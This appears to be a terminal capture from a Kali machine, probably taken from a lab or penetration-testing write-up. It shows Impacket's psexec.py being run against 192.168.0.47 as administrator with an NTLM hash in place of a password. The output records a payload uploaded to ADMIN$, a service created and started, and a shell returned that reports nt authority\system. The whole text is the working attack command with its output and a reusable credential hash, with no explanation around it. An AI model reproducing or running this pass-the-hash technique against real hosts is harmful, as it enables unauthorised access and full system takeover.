 ┌──(root㉿kali)-[/media/…/Ex-Disk/TOOLS/impacket/examples]
└─# ./psexec.py administrator@192.168.0.47 -hashes aad3b435b51404eeaad3b435b51404ee:7fe86e0c585f2b6a2bad86034dac5648
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Requesting shares on 192.168.0.47.....
[*] Found writable share ADMIN$
[*] Uploading file kEvDzqSD.exe
[*] Opening SVCManager on 192.168.0.47.....
[*] Creating service Awdg on 192.168.0.47.....
[*] Starting service Awdg.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.20348.587]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>